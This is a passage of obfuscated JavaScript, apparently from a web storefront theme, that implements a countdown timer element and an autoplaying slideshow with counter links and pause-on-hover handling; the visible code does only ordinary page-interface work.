_0x1a0e57=5977+-1*5977;;){switch(_0x1c2d0a[_0x1a0e57++]){case"0":this[_0x2def01(1129,2717,1267,2899)][_0x4db5c6(2002,618,336,1985)]===_0x112092[_0x4db5c6(6948,4834,6232,5297)]&&this.playTimer();continue;case"1":this[_0x4db5c6(2850,2388,3663,1676)]=_0x112092[_0x4db5c6(3133,5844,5768,4622)](parseInt,this[_0x4db5c6(4568,4384,5989,4408)].duration);continue;case"2":this[_0x4db5c6(1929,3527,4327,3411)]();continue;case"3":super();continue;case"4":this[_0x4db5c6(4320,3912,4577,3154)+"r"]();continue}break}}[_0xcfc1fc(3173,4607,2186,4004)](){function _0x113c48(_0x1263d1,_0x32547c,_0xeed8a,_0x4e6898){return _0xcfc1fc(_0x4e6898- -881,_0xeed8a,_0xeed8a-225,_0x4e6898-308)}var _0x3c6b91={};_0x3c6b91[_0x113c48(1892,424,1751,249)]="span";var _0x4e3bae=_0x3c6b91;this[_0x2272cd(1068,360,13,-876)]="",this[_0x2272cd(2075,3015,3696,5022)+"n"]=document[_0x2272cd(1059,-1009,465,176)+_0x2272cd(3570,1422,3372,5145)](_0x4e3bae[_0x2272cd(-266,-1864,-31,902)]);function _0x2272cd(_0x171a52,_0x32f999,_0x5e4b7d,_0x5d5fef){return _0xcfc1fc(_0x5e4b7d- -1161,_0x32f999,_0x5e4b7d-95,_0x5d5fef-495)}let _0x4dfd18=document["createText"+_0x2272cd(2091,372,1577,1603)](":");this[_0x113c48(3480,3731,3654,2914)+"n"]=document[_0x2272cd(870,41,465,1594)+_0x2272cd(1650,3107,3372,3039)](_0x4e3bae[_0x113c48(2288,1533,-1068,249)]),this[_0x2272cd(-59,1593,902,619)](this[_0x113c48(4225,4360,2424,3976)+"n"],_0x4dfd18,this[_0x113c48(1089,925,1758,2914)+"n"])}[_0x28ed8b(3254,3721,2275,1973)+"r"](){var _0x2889d8={qNgAM:function(_0x24bce0,_0x3dd6a8){return _0x24bce0(_0x3dd6a8)},Hideh:function(_0x243b79,_0x393e94){return _0x243b79/_0x393e94},NTVgT:function(_0x11c634,_0x341cc0){return _0x11c634%_0x341cc0},UPmXZ:function(_0x57145c,_0x57ef6d){return _0x57145c-_0x57ef6d}};let _0x5ebf6d=_0x2889d8[_0x3a9088(1188,3110,3139,1259)](parseInt,this[_0x3a9088(3564,3734,3237,3092)][_0x3a9088(-502,-298,580,360)]);_0x5ebf6d===-8778+-9155*1+17933&&(_0x5ebf6d=90);let _0x5cbea5=Math[_0x3a9088(1083,-558,-974,732)](_0x2889d8[_0x1b8f1d(2760,1606,2014,2032)](_0x5ebf6d,-129+-1*-571+-382*1));function _0x1b8f1d(_0x4bc826,_0x25e4ef,_0x37c35e,_0x2edbd1){return _0xcfc1fc(_0x37c35e- -342,_0x25e4ef,_0x37c35e-229,_0x2edbd1-191)}let _0x344530=_0x2889d8[_0x1b8f1d(3536,849,1719,594)](_0x5ebf6d,60);function _0x3a9088(_0x3f7c64,_0x250114,_0x376001,_0x4683f8){return _0x28ed8b(_0x3f7c64-384,_0x250114,_0x376001-278,_0x4683f8- -135)}this[_0x3a9088(2128,2850,4441,3779)+"n"][_0x1b8f1d(2421,2698,832,-289)]=this[_0x1b8f1d(4438,4330,3079,3987)+"er"](_0x5cbea5),this.secondsSpan[_0x3a9088(-823,-631,-1657,96)]=this[_0x3a9088(625,1081,331,2343)+"er"](_0x344530),this[_0x1b8f1d(4548,5704,3828,5315)][_0x1b8f1d(1609,2607,1096,2767)]=_0x2889d8[_0x1b8f1d(5268,2908,3339,3853)](_0x5ebf6d,1)}[_0xcfc1fc(3655,5442,2848,3900)](){var _0x238130={tZNYu:function(_0x5b7565,_0x499ba7,_0x26c9de){return _0x5b7565(_0x499ba7,_0x26c9de)}};function _0x19010f(_0x44a1bb,_0x3fc34a,_0x26256a,_0x3e2cbc){return _0x28ed8b(_0x44a1bb-367,_0x44a1bb,_0x26256a-230,_0x3e2cbc-543)}function _0x5bfbe6(_0xce4481,_0x2f8997,_0x12e31d,_0x16b5a6){return _0xcfc1fc(_0xce4481- -467,_0x12e31d,_0x12e31d-478,_0x16b5a6-147)}!this.isPlaying&&(this[_0x5bfbe6(1229,1642,-153,1506)]=!0,this[_0x19010f(3143,157,-196,1495)+"al"]=_0x238130[_0x5bfbe6(2998,1879,3854,1046)](setInterval,()=>{function _0x4202fa(_0x491760,_0x203861,_0xb417ea,_0x59f004){return _0x19010f(_0x491760,_0x203861-289,_0xb417ea-397,_0x203861- -703)}this[_0x4202fa(1678,1813,1386,3276)+"r"]()},1e3))}[_0xcfc1fc(4981,6197,5443,5629)](){function _0xcb14b9(_0x288555,_0x1ee9a0,_0x40d3aa,_0x445ea2){return _0x28ed8b(_0x288555-1,_0x40d3aa,_0x40d3aa-145,_0x1ee9a0-1224)}var _0x102d34={xrXtX:function(_0x3be8ab,_0x25b9a8){return _0x3be8ab(_0x25b9a8)}};_0x102d34[_0xcb14b9(4236,5366,4188,5641)](clearTimeout,this[_0x4d42cd(1646,3040,3574,2847)+"al"]);function _0x4d42cd(_0x5c221a,_0x403ad3,_0x3854b7,_0x5dcb82){return _0x28ed8b(_0x5c221a-58,_0x403ad3,_0x3854b7-261,_0x5c221a-694)}this[_0xcb14b9(3974,1977,3900,-63)]=!0}[_0x28ed8b(2138,2370,2978,2478)+"er"](_0x237582){var _0x3fcce2={};function _0x2a8cea(_0x2e0579,_0x3608a5,_0x421da1,_0x48ceca){return _0xcfc1fc(_0x48ceca- -1564,_0x421da1,_0x421da1-20,_0x48ceca-467)}_0x3fcce2[_0x2a8cea(-549,-983,101,1045)]=_0x2a8cea(1039,787,3947,2232)+"en",_0x3fcce2[_0x15dcb2(1484,1569,1425,3389)]=function(_0x4f7f22,_0x356515){return _0x4f7f22===_0x356515},_0x3fcce2.BXvkf=_0x15dcb2(5385,5465,3425,4378),_0x3fcce2[_0x2a8cea(2299,1073,3703,2948)]=_0x15dcb2(3371,3473,2941,1112);function _0x15dcb2(_0x189549,_0x7e5112,_0x20d95b,_0xbc2cd){return _0xcfc1fc(_0x20d95b- -834,_0xbc2cd,_0x20d95b-449,_0xbc2cd-177)}_0x3fcce2[_0x2a8cea(178,-1261,309,502)]=function(_0xb1aa7f,_0x3961ef){return _0xb1aa7f!==_0x3961ef},_0x3fcce2[_0x2a8cea(1927,2733,3702,1707)]="Wgwtq";var _0x593dc5=_0x3fcce2;if(_0x593dc5[_0x2a8cea(-765,1024,-1347,695)](_0x237582.toString().length,6788+6052*-1+-735))if(_0x593dc5.kCQsQ(_0x593dc5[_0x15dcb2(2956,2485,1864,558)],_0x593dc5[_0x2a8cea(1823,4444,2204,2948)]))_0x3f4cd9[_0x2a8cea(-166,642,625,932)][_0x15dcb2(1013,567,2556,2334)](_0x593dc5.SrkxF);else return"0"+_0x237582;else{if(_0x593dc5[_0x15dcb2(3116,1856,1232,2188)](_0x593dc5[_0x2a8cea(2865,1062,1422,1707)],"AOIIL"))return _0x237582;this[_0x15dcb2(3651,2904,2453,1527)+_0x15dcb2(1698,648,1363,649)][_0x2a8cea(2005,2069,5334,3512)][_0x15dcb2(1322,627,2286,2572)]=_0x15dcb2(1860,1096,2057,860)+"("+_0x578454+"px)",_0x454fd5=_0xeff7c1}}}customElements[_0x28ed8b(975,3331,1764,1488)]("countdown-"+_0x28ed8b(2496,3515,2787,1713),CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){var _0x5c894c={SUeug:function(_0x58c65a,_0x4d573d){return _0x58c65a&&_0x4d573d},AtSIG:function(_0x508baf,_0x5d1b4e){return _0x508baf>_0x5d1b4e},RPWIW:function(_0x9566a,_0x228946){return _0x9566a<_0x228946},koCQr:function(_0x120eca,_0x3d6a9e){return _0x120eca>_0x3d6a9e},dhjNf:function(_0x58033f,_0x27daec){return _0x58033f>_0x27daec},REyAd:function(_0x23efbd,_0x3f291e){return _0x23efbd<_0x3f291e},HDbQi:function(_0x1716f6,_0x32aab4,_0x38d180,_0x13a798){return _0x1716f6(_0x32aab4,_0x38d180,_0x13a798)},mJgNr:_0x2c2254(-1191,853,305,-95)+_0xe495a3(408,2284,791,1093),ZzqAb:function(_0x1067f0,_0x4072b8){return _0x1067f0>_0x4072b8},Fjisj:_0x2c2254(2969,3743,4125,5356)+"unter__link",SeAbZ:_0xe495a3(2901,3186,3434,2823)+_0x2c2254(3762,5602,3804,3938),BHnjo:"true"};super();function _0x2c2254(_0x3ac5f4,_0x1a89b3,_0x4e2670,_0x414748){return _0xcfc1fc(_0x4e2670- -702,_0x1a89b3,_0x4e2670-352,_0x414748-2)}if(this[_0x2c2254(2766,5376,4231,3276)+_0xe495a3(1886,1380,2706,1916)]=this[_0xe495a3(2907,2764,4710,2303)+_0x2c2254(2976,-1,1341,703)](_0x2c2254(3032,1602,2420,595)+"ttons"),this["enableSlid"+_0x2c2254(3377,2432,2161,1326)]=!0,this[_0x2c2254(-445,-214,1546,786)+_0xe495a3(814,2358,1700,509)]=isRtl?-(-865+-1*-8069+-7203):-1*3459+5816+-589*4,!this[_0xe495a3(5882,5148,6277,6592)+_0xe495a3(3280,1380,406,2590)])return;this["sliderFirs"+_0x2c2254(6261,4891,4319,6348)]=this[_0xe495a3(3766,1963,29,1783)][_0x2c2254(1194,199,1847,1738)+_0x2c2254(3220,1637,1341,2659)](_0x2c2254(107,3384,1668,311)+_0x2c2254(1685,2925,1905,3216));function _0xe495a3(_0x297b58,_0x56dd36,_0x4f1183,_0x1ca1d9){return _0x28ed8b(_0x297b58-351,_0x4f1183,_0x4f1183-284,_0x56dd36-1158)}if(_0x5c894c[_0xe495a3(1152,2470,2232,1828)](this[_0x2c2254(1914,3932,3913,2317)+"sToShow"].length,13365+1215*-11)&&(this[_0x2c2254(3346,3236,2951,4934)+"e"]=1934*-5+8435+1236),this["sliderCont"+_0x2c2254(2794,3281,1778,1080)+_0x2c2254(771,75,1506,1355)]=Array[_0xe495a3(3415,3389,5321,2351)](this[_0xe495a3(5802,5148,3632,7144)+_0x2c2254(614,749,463,-241)][_0x2c2254(2717,1311,1847,1709)+_0xe495a3(2168,3386,4762,3309)](_0x5c894c[_0x2c2254(5492,3388,4069,3495)])),this["sliderControlLinksAr"+_0x2c2254(637,114,1506,1161)][_0xe495a3(4485,3812,4341,4433)](_0x44cf18=>_0x44cf18[_0x2c2254(2496,3246,3021,5059)+_0xe495a3(4824,5212,6949,5361)]("click",this.linkToSlide.bind(this))),this[_0x2c2254(3041,1695,1046,964)][_0xe495a3(4693,3938,3846,2235)+_0xe495a3(5537,5212,3995,3855)](_0x2c2254(2371,2747,3711,4940),this[_0x2c2254(1938,3294,3390,5151)+_0xe495a3(5914,5059,6227,4848)][_0x2c2254(3747,2975,2976,4432)](this)),this[_0x2c2254(4672,4918,3390,5122)+"sibility"](),this.slider[_0xe495a3(3946,4016,2945,5715)+"te"](_0x5c894c[_0xe495a3(340,1583,1163,-161)])===_0x5c894c.BHnjo)if(_0xe495a3(3921,3130,3180,4311)!=="elPVC"){if(_0x5c894c.SUeug(_0x541ab2,_0x1de615)){var _0x2310bc=_0x56396f[_0x2c2254(4252,3294,3642,2526)],_0x4ecda9=_0x538f45[_0x2c2254(480,174,1839,1601)](),_0x51bc17=_0x1b1f8a.getNext(),_0x28b85a=_0x5c894c.AtSIG(_0x4ecda9,-1)&&_0x5c894c[_0x2c2254(2656,2430,1602,1821)](_0x2310bc,_0x4ecda9)?_0x2b2dc1.last:_0x3c4606[_0xe495a3(6003,4698,5333,5712)],_0x28a068=_0x5c894c.koCQr(_0x51bc17,-(348+347*-1))&&_0x5c894c.dhjNf(_0x2310bc,_0x51bc17)?_0x33830f[_0x2c2254(3648,3155,3284,1268)]:_0x43be54[_0x2c2254(4018,3397,2009,3288)];_0x1fc992[_0x2c2254(3854,4335,2856,1878)]=_0x5c894c.REyAd(_0x4ecda9,0),_0xe4f69d.disabled=_0x5c894c[_0xe495a3(1481,3110,4487,4630)](_0x51bc17,0),_0x5c894c[_0xe495a3(5111,4058,3094,5963)](_0x2a38fb,_0x482f52,_0x40cffe,_0x28b85a),_0x5c894c[_0xe495a3(2261,4058,5659,4313)](_0x150ffe,_0x2a8903,_0xbb7ba6,_0x28a068),_0x34eda4(_0x5c894c[_0x2c2254(1393,2416,949,573)],_0x3eaf0a,_0x5976c4,_0x4ecda9,_0x51bc17)}}else this[_0x2c2254(-647,-2,532,2221)+"y"]()}setAutoPlay(){var _0x5dea76={};_0x5dea76.nCxnK=_0x3c3544(1715,2566,1002,437)+_0x419044(3014,2577,3710,2460),_0x5dea76.Maygh=function(_0x5139b4,_0x2e648d){return _0x5139b4*_0x2e648d};function _0x3c3544(_0xdbea64,_0x1b03b6,_0x5c7451,_0x3fb956){return _0xcfc1fc(_0x5c7451- -1368,_0x1b03b6,_0x5c7451-61,_0x3fb956-380)}_0x5dea76[_0x419044(872,4230,2401,2381)]="click",_0x5dea76[_0x3c3544(3412,2506,3642,2148)]=_0x3c3544(4395,1867,3305,4694),_0x5dea76.vMdNB=_0x419044(4077,3520,3388,2936),_0x5dea76.lBUgU=_0x3c3544(1050,3486,2748,4298);var _0x1d03d9=_0x5dea76;this[_0x3c3544(4092,5374,3390,3695)+_0x3c3544(2241,2617,3511,4850)]=this[_0x419044(2817,526,3390,2307)+_0x3c3544(1244,1167,675,78)](_0x1d03d9[_0x3c3544(-50,-1991,-288,-352)]),this[_0x3c3544(2004,-143,217,1237)+_0x419044(2369,932,2665,1563)]=_0x1d03d9[_0x3c3544(862,2822,2307,1960)](this.slider[_0x3c3544(2525,4352,2802,1348)][_0x3c3544(-1244,1774,746,1291)],1e3),this[_0x3c3544(3594,2716,3390,1828)+_0x419044(3515,4991,4863,4637)][_0x3c3544(769,954,2355,3812)+_0x3c3544(2139,2707,3629,2945)](_0x1d03d9.xGdjE,this.autoPlayToggle[_0x3c3544(4097,427,2310,517)](this)),this[_0x3c3544(585,477,2355,1884)+_0x3c3544(3501,5395,3629,4374)](_0x1d03d9[_0x3c3544(2666,5029,3642,2656)],this[_0x3c3544(1144,2015,1185,720)+"dling"].bind(this)),this[_0x419044(4080,3521,4991,3481)+_0x419044(4536,3943,3257,4755)](_0x3c3544(1846,-1581,357,-1309),this[_0x419044(3588,5472,6328,4677)+_0x3c3544(1367,-1786,-218,-1814)][_0x419044(3394,3672,1593,3436)](this));function _0x419044(_0xe1614b,_0x405a56,_0x5d1b2c,_0x439eb7){return _0x28ed8b(_0xe1614b-322,_0xe1614b,_0x5d1b2c-302,_0x439eb7-701)}this[_0x419044(4555,1768,3432,3481)+"stener"](_0x1d03d9[_0x419044(4757,3156,3358,4519)],this[_0x419044(3706,2151,1949,2311)+"dling"][_0x3c3544(4326,428,2310,650)](this)),this[_0x419044(4931,2228,5116,3481)+_0x419044(3978,2768,3862,4755)](_0x1d03d9[_0x3c3544(1101,3395,2664,2735)],this[_0x3c3544(1555,1780,3551,3922)+"ndling"].bind(this)),this[_0x419044(3596,3968,3805,4424)](),this[_0x419044(6004,3148,2125,4076)+_0x419044(3648,3736,4445,4657)+_0x419044(1687,4957,4055,3511)]=!0}[_0x28ed8b(1972,3301,1046,2714)+"ick"](_0x2237d3){var _0x3d470d={};_0x3d470d[_0x5d2801(2267,3885,3364,4937)]=function(_0x3d882f,_0x215b47){return _0x3d882f===_0x215b47};function _0x5a549c(_0x338bf1,_0xd095c2,_0x5a3b96,_0x2292e3){return _0x28ed8b(_0x338bf1-382,_0x2292e3,_0x5a3b96-77,_0xd095c2-239)}_0x3d470d[_0x5a549c(1720,698,-496,1796)]=function(_0x3bb6aa,_0x5c5419){return _0x3bb6aa||_0x5c5419},_0x3d470d[_0x5a549c(1276,991,664,277)]=_0x5d2801(2768,3730,3060,4562),_0x3d470d[_0x5d2801(4198,4383,4821,2772)]=_0x5d2801(2662,4423,3875,2920),_0x3d470d[_0x5d2801(5013,3748,2739,1916)]=function(_0x494d4e,_0x32567b){return _0x494d4e+_0x32567b},_0x3d470d[_0x5a549c(2667,3821,2350,3218)]=function(_0x556a02,_0x5c204d){return _0x556a02*_0x5c204d},_0x3d470d[_0x5d2801(-393,1470,3077,3132)]="next",_0x3d470d[_0x5a549c(904,914,1023,30)]=function(_0x3b2f26,_0x3bb1ca){return _0x3b2f26*_0x3bb1ca};var _0x24cb59=_0x3d470d;function _0x5d2801(_0x978088,_0x2c3a5b,_0x1f48e6,_0x13f638){return _0xcfc1fc(_0x2c3a5b- -645,_0x978088,_0x1f48e6-281,_0x13f638-308)}super[_0x5a549c(1370,2953,4690,4672)+"ick"](_0x2237d3);let _0x157a25=_0x24cb59.uBsib(this[_0x5a549c(2823,2949,2304,4851)+"e"],-2*2374+-287*10+-401*-19),_0x184a8e=_0x24cb59.uBsib(this[_0x5d2801(1573,3008,4330,1460)+"e"],this[_0x5a549c(5421,3911,1882,5424)+_0x5d2801(2092,2458,4339,2349)].length);_0x24cb59.pytIE(_0x157a25,_0x184a8e)&&(_0x24cb59[_0x5a549c(5817,3826,2150,4877)](_0x24cb59[_0x5a549c(1987,991,1554,1412)],_0x24cb59[_0x5d2801(3704,4383,2869,5058)])?_0x480c3b.go(_0x457828,!0):(_0x157a25&&_0x2237d3[_0x5a549c(1912,2316,2742,3782)+_0x5d2801(4748,2908,2865,4816)][_0x5a549c(1692,3244,3934,3748)]===_0x5a549c(3868,3586,3904,5575)?this[_0x5d2801(3829,3720,3288,4193)+_0x5d2801(1255,2803,1099,3989)]=_0x24cb59.MKggN(_0x24cb59[_0x5d2801(2325,3880,3804,5321)](this[_0x5d2801(2187,1103,-595,526)][_0x5a549c(1358,338,1942,-1626)],this[_0x5d2801(2462,1603,22,1779)+_0x5a549c(2143,1439,805,307)]),_0x24cb59[_0x5d2801(3568,3880,4737,4845)](this[_0x5d2801(1567,2236,3140,949)+_0x5a549c(5229,4317,3058,6195)][_0x5a549c(2907,2623,1505,2252)+"h"],this[_0x5d2801(3312,3970,3829,4827)+_0x5a549c(2360,2399,3414,1474)][_0x5d2801(1359,1551,352,2878)])):_0x184a8e&&_0x24cb59[_0x5a549c(5259,3826,5098,2769)](_0x2237d3[_0x5a549c(4254,2316,381,1770)+_0x5a549c(3705,2849,4383,1099)][_0x5d2801(3974,3303,1875,2547)],_0x24cb59[_0x5a549c(2200,1411,520,-32)])&&(this[_0x5a549c(3426,3661,2396,3855)+_0x5d2801(1498,2803,2563,3608)]=-1901*1+90+1811*1),this.slider[_0x5a549c(4093,2651,2072,4241)]({left:_0x24cb59[_0x5d2801(2536,973,1550,1586)](this[_0x5d2801(2362,3720,5013,3419)+_0x5d2801(2172,2803,1039,4347)],this[_0x5d2801(2397,1603,723,2584)+_0x5a549c(1467,1439,2131,2618)])})))}[_0x28ed8b(4245,1423,1255,2918)](){var _0x5cf189={JzJAq:_0x366254(3248,2733,-332,1573)+_0x32c2e6(2488,-125,166,1397)+_0x32c2e6(723,-431,-464,1260),ikEmr:"aria-current",udwDD:function(_0xa6f524,_0x2c93d7,_0x377a06){return _0xa6f524(_0x2c93d7,_0x377a06)},ymvem:function(_0x3bd126,_0x366d94,_0x42a1d2){return _0x3bd126(_0x366d94,_0x42a1d2)},VISHX:".slider-counter__link",RDGmx:_0x366254(4652,1652,1298,3318),JGcmr:_0x366254(5131,5949,5323,4598),ILdsK:function(_0x5bb042,_0x2d3ec9){return _0x5bb042-_0x2d3ec9}};super[_0x32c2e6(4701,5470,2281,3605)]();function _0x366254(_0x3c8b48,_0x2dea14,_0x4183e2,_0x5d8e6b){return _0xcfc1fc(_0x5d8e6b- -240,_0x4183e2,_0x4183e2-398,_0x5d8e6b-439)}function _0x32c2e6(_0x890e88,_0xb3771f,_0x43a152,_0x19f132){return _0xcfc1fc(_0x19f132- -256,_0x43a152,_0x43a152-404,_0x19f132-289)}this[_0x366254(5250,4765,2985,4693)+_0x32c2e6(4912,5123,5142,3413)]=this[_0x32c2e6(4317,2970,3152,2293)+"torAll"](_0x5cf189.VISHX),this[_0x366254(2494,576,2859,2113)]["removeAttr"+_0x32c2e6(1587,40,267,2047)](_0x5cf189[_0x32c2e6(1120,2222,772,1984)]),this[_0x32c2e6(3928,5623,3463,4677)+_0x366254(2356,3740,3299,3429)][_0x32c2e6(3754,3663,3301,1940)]&&(_0x5cf189[_0x366254(4381,4471,1463,3354)]===_0x5cf189.JGcmr?(this[_0x366254(4199,5664,5052,4693)+_0x32c2e6(5098,1605,3846,3413)][_0x32c2e6(2482,3323,3384,3341)](_0x272ebd=>{function _0x284533(_0x3d33dd,_0xb8329b,_0x59f9e8,_0x5a95b3){return _0x366254(_0x3d33dd-407,_0xb8329b-248,_0xb8329b,_0x3d33dd- -55)}_0x272ebd[_0x1de651(-551,1455,679,1406)].remove(_0x5cf189[_0x284533(1112,678,581,1216)]);function _0x1de651(_0x3fc842,_0x39f7fe,_0x307eea,_0x43884d){return _0x366254(_0x3fc842-430,_0x39f7fe-429,_0x43884d,_0x39f7fe- -801)}_0x272ebd[_0x284533(4329,4595,6296,4164)+_0x1de651(1015,1262,1244,1486)](_0x5cf189[_0x284533(2799,1936,2109,3843)])}),this[_0x366254(2948,5417,5273,4693)+_0x366254(1929,1825,2359,3429)][_0x5cf189[_0x366254(2393,2426,5347,3330)](this[_0x366254(4628,3635,3892,3413)+"e"],989+-1*9890+-8902*-1)][_0x32c2e6(2851,3153,938,2240)][_0x366254(3104,4708,1881,3343)](_0x5cf189.JzJAq),this[_0x32c2e6(5736,5081,5172,4677)+"rolButtons"][this.currentPage-(1*9743+-9752+10)][_0x32c2e6(534,1410,2016,1144)+"te"](_0x5cf189[_0x366254(2721,2866,4022,2854)],!0)):(_0x5cf189.udwDD(_0x1433f9,_0x529988,_0x194f57),_0x5cf189[_0x32c2e6(2176,-678,360,935)](_0x541a2a,[_0x1b8a9d,_0x16651b],_0x10a579)))}[_0x28ed8b(1300,525,1438,2268)+_0xcfc1fc(1975,326,998,55)](){var _0x1d8e47={};_0x1d8e47[_0x22d773(494,2350,1254,1159)]="active",_0x1d8e47[_0x22d773(943,823,3801,2438)]="data-unit";function _0xe96a17(_0x37e684,_0x26ae52,_0x2564b9,_0x2b8cda){return _0x28ed8b(_0x37e684-23,_0x2b8cda,_0x2564b9-422,_0x26ae52- -24)}_0x1d8e47.csDuE="block";function _0x22d773(_0x342286,_0x592aa3,_0x10cd2e,_0xeb5387){return _0x28ed8b(_0x342286-451,_0x592aa3,_0x10cd2e-170,_0xeb5387-943)}_0x1d8e47[_0xe96a17(1550,2378,4366,1153)]=_0xe96a17(-1504,503,91,-586)+"nt",_0x1d8e47[_0x22d773(3393,2911,2808,3878)]=function(_0x3653f4,_0x2c9522){return _0x3653f4!==_0x2c9522},_0x1d8e47[_0xe96a17(-373,286,-1011,648)]=_0xe96a17(2030,2340,3221,2074),_0x1d8e47[_0xe96a17(545,2302,1435,3435)]=function(_0x4a1059,_0xdaa6df){return _0x4a1059===_0xdaa6df},_0x1d8e47[_0x22d773(1973,2117,783,2569)]="cWeOs",_0x1d8e47.gLVKf=_0xe96a17(3508,3768,3324,4100);var _0x3a8908=_0x1d8e47;if(this["togglePlay"+_0xe96a17(-384,527,187,513)+"e"](this[_0x22d773(6010,2457,3492,4318)+"ttonIsSetT"+_0xe96a17(3009,2786,1513,3961)]),this["autoplayBu"+_0x22d773(3819,6030,4053,4899)+_0x22d773(3509,4448,3536,3753)])if(_0x3a8908[_0x22d773(5842,2898,5847,3878)](_0xe96a17(2155,2340,1097,3068),_0x3a8908[_0xe96a17(-1756,286,-738,-1383)])){_0x5c42ba[_0x22d773(1991,2364,5171,3597)](_0x1ce7ec=>_0x1ce7ec[_0x22d773(1030,1606,1074,2496)].remove("active")),this[_0x22d773(4200,2389,2915,2496)][_0x22d773(2256,2407,4156,3583)](_0x3a8908[_0x22d773(-135,1488,-215,1159)]),_0x317d8b[_0xe96a17(973,2630,2414,2151)](_0x3bc05c=>_0x3bc05c[_0x22d773(5305,4720,5247,5076)].display="none");const _0x8b7bc=this[_0x22d773(4105,4723,5843,3801)+"te"](_0x3a8908[_0xe96a17(2557,1471,3198,931)]);_0x1e8633[_0x22d773(281,2831,2186,1363)+_0x22d773(3978,5205,4659,4759)](_0x8b7bc+_0xe96a17(3991,3345,2165,4054))[_0x22d773(4055,3298,4987,5076)][_0xe96a17(-931,138,1238,-1827)]=_0x3a8908[_0x22d773(99,1448,1183,1254)]}else this[_0x22d773(3446,2570,2552,1931)]();else _0x3a8908.kjKDn(_0x3a8908[_0xe96a17(-441,1602,1918,3112)],_0x3a8908.gLVKf)?(_0x25accb[_0xe96a17(1543,1529,2523,2861)][_0xe96a17(2457,2423,741,1891)](_0xe96a17(1153,846,2277,-1157)+_0x22d773(-155,3485,3602,1653)+_0x22d773(963,6,3121,1516)),_0x28875a[_0xe96a17(2598,3657,2205,2685)+"ibute"](_0x3a8908.VpIVv)):this[_0xe96a17(3148,3699,2465,4014)]();this[_0xe96a17(5145,3351,2469,2845)+_0xe96a17(3679,3932,2590,5298)+_0xe96a17(3466,2786,1544,1348)]=!this[_0x22d773(3577,5694,5058,4318)+_0x22d773(4299,4267,6905,4899)+_0xe96a17(1979,2786,3686,3139)]}[_0xcfc1fc(4919,6303,4182,4984)+_0xcfc1fc(1150,241,2085,2282)](_0x515029){var _0x300b13={};_0x300b13[_0x36469c(1359,3272,1512,2583)]=function(_0x549227,_0x5b4a9b){return _0x549227===_0x5b4a9b};function _0x379656(_0x1dbbd5,_0x2b5c4a,_0x4368e4,_0x1035d9){return _0x28ed8b(_0x1dbbd5-300,_0x2b5c4a,_0x4368e4-471,_0x1dbbd5-874)}var _0x482f0b=_0x300b13;function _0x36469c(_0x49b69f,_0xd00394,_0x3e887d,_0x4194d0){return _0x28ed8b(_0x49b69f-176,_0x49b69f,_0x3e887d-84,_0x4194d0-164)}let _0x27adeb=_0x482f0b[_0x36469c(3579,2075,4517,2583)](_0x515029[_0x36469c(1239,1730,4835,2841)],this["sliderAuto"+_0x379656(4810,4638,3734,5117)])||this.sliderAutoplayButton[_0x36469c(2364,699,2358,1736)](_0x515029.target);this[_0x36469c(2411,1498,5025,3539)+_0x379656(4830,5546,6644,4832)+"oPlay"]&&!_0x27adeb&&this[_0x379656(4597,2814,4191,5636)]()}[_0xcfc1fc(2553,2847,899,4077)+_0xcfc1fc(1039,2146,2014,108)](_0x523114){function _0x292054(_0x47850,_0x51a42b,_0x5b5528,_0x1fd358){return _0xcfc1fc(_0x47850- -263,_0x51a42b,_0x5b5528-459,_0x1fd358-284)}function _0xe0add4(_0x80ea39,_0x3ff196,_0x3fcd7a,_0x9d747f){return _0xcfc1fc(_0x3ff196- -2,_0x3fcd7a,_0x3fcd7a-371,_0x9d747f-239)}var _0x19ee7a={yFKKa:function(_0x263748,_0x208ab1,_0x16e9dd){return _0x263748(_0x208ab1,_0x16e9dd)},UnJYZ:_0x292054(4813,4134,5661,3412),yHwXj:function(_0x40d85a,_0x426b98){return _0x40d85a(_0x426b98)},QGRXp:function(_0x1d35ff,_0x1faafa){return _0x1d35ff(_0x1faafa)},wvwAT:function(_0x108ba6,_0x439948){return _0x108ba6===_0x439948},dHtoq:function(_0x45f821,_0x356867){return _0x45f821!==_0x356867},tzRfX:"wTKxM",GaKfz:function(_0x5d37c6,_0x41dd77){return _0x5d37c6===_0x41dd77},BuGGz:_0x292054(1397,2279,1245,3234),LdNUu:_0x292054(3542,2157,4050,1786)};if((_0x19ee7a[_0x292054(4405,4852,2441,5497)](_0x523114[_0x292054(3357,4640,4466,3443)],this[_0xe0add4(5340,4756,5420,4692)+_0x292054(4616,2655,4632,3021)])||this[_0x292054(4495,6072,2610,4559)+_0x292054(4616,3989,5525,5068)].contains(_0x523114[_0xe0add4(2499,3618,2047,4533)]))&&this.autoplayButtonIsSetToPlay)if(_0x19ee7a[_0xe0add4(1759,1941,2113,1743)](_0x292054(1692,362,584,559),_0x19ee7a[_0x292054(4395,5631,5883,5839)]))this[_0xe0add4(2847,4664,3631,4905)]();else for(var _0x1808ed=(_0x292054(2159,2836,3802,781)+"1").split("|"),_0x40dae7=1411*7+-13*553+-2688;;){switch(_0x1808ed[_0x40dae7++]){case"0":_0x19ee7a[_0xe0add4(31,1945,3943,3248)](_0x34fd57,_0x35f604,_0x293222);continue;case"1":_0x5a869e(_0x1da3a9,_0x349666?_0x363be3:[_0x292054(4813,4667,2982,2845),_0xac9745]);continue;case"2":_0x19ee7a[_0x292054(1684,1589,-338,246)](_0x5a5583,_0x4ab982,_0x542715);continue;case"3":var _0x363be3=_0x13aed2[_0xe0add4(3636,3132,1906,1514)](_0x19ee7a[_0x292054(3352,1527,2791,5388)]);continue;case"4":_0x3d5bab([_0x39f672,_0x490829],_0x363be3);continue;case"5":_0x474a63(_0x31df89);continue}break}else this["autoplayBu"+_0x292054(4636,4105,6611,2954)+_0xe0add4(1774,3751,4849,3091)]&&(_0x19ee7a.GaKfz(_0x19ee7a[_0xe0add4(3459,2822,3623,1871)],_0x19ee7a[_0xe0add4(2779,1685,718,1100)])?(_0x19ee7a[_0xe0add4(1187,2748,1025,2297)](_0x338ed2,_0x29faea?_0x19ee7a[_0x292054(1969,2028,2514,2601)](_0x3e05a0,_0x2b134e[_0x292054(989,2097,-111,1136)]):_0x1dd75b),_0x19ee7a[_0x292054(1684,2579,638,2752)](_0x1e08ad,_0xd06489,_0x1de0b9),_0x362b16(_0x6b2861),_0x55bdd1=null):this[_0xe0add4(145,1929,2570,3292)]())}[_0x28ed8b(2950,2795,2251,3723)](){function _0x5e4e24(_0x33f620,_0x1708b7,_0xfd233d,_0x574a00){return _0xcfc1fc(_0x1708b7- -66,_0x33f620,_0xfd233d-465,_0x574a00-466)}var 